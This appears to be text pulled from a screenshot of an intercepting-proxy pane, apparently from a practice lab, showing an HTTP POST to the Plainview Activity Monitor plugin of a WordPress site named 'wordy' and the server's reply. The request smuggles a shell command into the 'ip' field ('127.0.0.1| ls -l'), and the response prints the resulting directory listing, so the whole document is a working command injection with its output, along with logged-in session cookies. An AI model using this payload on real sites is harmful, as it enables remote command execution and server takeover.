 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
Content-Type: multipart/form-data; boundary=---------------------------400703781215621250712429335517
Content-Length: 305
Origin: http://wordy
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1611579221%7CYwhAUuadiQxEM4s5ywGyOJJo2YX97AZemMM8sKp2KEo%7C
c523b19c1fd9e313b9f68ce149d90366d7401bfce2fb3088d98feee75f49fae0; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1611579221%7CYwhAUuadiQxEM4s5ywGyOJJo2YX97AZemMM8sK
p2KEo%7C0703fc6d008be06b29df98cee21b0448413c3cb545abf5dd7cebffc67baf4e03; wp-settings-time-3=1611417302;
wp-settings-3=hggrjxipjmhfpeuibzmz
Upgrade-Insecure-Requests: 1
-----------------------------400703781215621250712429335517
Content-Disposition: form-data; name="ip"
127.0.0.1| ls -l
-----------------------------400703781215621250712429335517
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------400703781215621250712429335517--
Response
Raw Headers Hex HTML Render
<p>Output from dig: </p>
<p>total 984<br />
-rw-r--r-- 1 www-data devs 11434 Mar 13  2019 about.php<br />
-rw-r--r-- 1 www-data devs  4421 Apr 19  2018 admin-ajax.php<br />
-rw-r--r-- 1 www-data devs  2626 Dec  1  2017 admin-footer.php<br />
-rw-r--r-- 1 www-data devs   409 Dec  1  2017 admin-functions.php<br />
-rw-r--r-- 1 www-data devs  7718 Jan 17  2019 admin-header.php<br />
-rw-r--r-- 1 www-data devs  1692 Jan 16  2019 admin-post.php<br />
-rw-r--r-- 1 www-data devs 11419 Jan 15  2019 admin.php<br />
-rw-r--r-- 1 www-data devs  3671 Dec 19  2018 async-upload.php<br />
-rw-r--r-- 1 www-data devs 10909 Aug 17  2018 comment.php<br />
-rw-r--r-- 1 www-data devs  5252 Jan 11  2019 credits.php<br />
drwxr-xr-x 3 www-data devs  4096 Mar 13  2019 css<br />
-rw-r--r-- 1 www-data devs 20521 Dec 19  2018 custom-background.php<br />
-rw-r--r-- 1 www-data devs 47387 Jan 12  2019 custom-header.php<br />
-rw-r--r-- 1 www-data devs  9567 Feb 19  2018 customize.php<br />
-rw-r--r-- 1 www-data devs 14144 Mar 12  2018 edit-comments.php<br />
-rw-r--r-- 1 www-data devs 28079 Dec 16  2018 edit-form-advanced.php<br />
-rw-r--r-- 1 www-data devs 13124 Jan 21  2019 edit-form-blocks.php<br />
-rw-r--r-- 1 www-data devs  7498 Jan 30  2019 edit-form-comment.php<br />
-rw-r--r-- 1 www-data devs  6147 Dec 16  2018 edit-link-form.php<br />
-rw-r--r-- 1 www-data devs  9493 Jan 21  2019 edit-tag-form.php<br />
-rw-r--r-- 1 www-data devs 21001 Jan  9  2019 edit-tags.php<br />
-rw-r--r-- 1 www-data devs 17177 Dec 18  2018 edit.php<br />
-rw-r--r-- 1 www-data devs 10934 Aug 17  2018 export.php<br />
-rw-r--r-- 1 www-data devs  5174 Dec 18  2018 freedoms.php<br />
drwxr-xr-x 2 www-data devs  4096 Mar 13  2019 images<br />
-rw-r--r-- 1 www-data devs  7437 Jan  7  2019 import.php<br />
drwxr-xr-x 2 www-data devs  4096 Mar 13  2019 includes<br />
-rw-r--r-- 1 www-data devs  5896 Aug 17  2018 index.php<br />
-rw-r--r-- 1 www-data devs  5907 Dec  1  2017 install-helper.php<br />
-rw-r--r-- 1 www-data devs 16497 Jan 11  2019 install.php<br />
drwxr-xr-x 3 www-data devs  4096 Mar 13  2019 js<br />
-rw-r--r-- 1 www-data devs   727 Dec  1  2017 link-add.php<br />
-rw-r--r-- 1 www-data devs  4012 Dec  1  2017 link-manager.php<br />
-rw-r--r-- 1 www-data devs  2439 Dec  1  2017 link-parse-opml.php<br />
-rw-r--r-- 1 www-data devs  2737 Dec  1  2017 link.php<br />
-rw-r--r-- 1 www-data devs  1655 Dec 17  2018 load-scripts.php<br />
-rw-r--r-- 1 www-data devs  2262 Aug 20  2018 load-styles.php<br />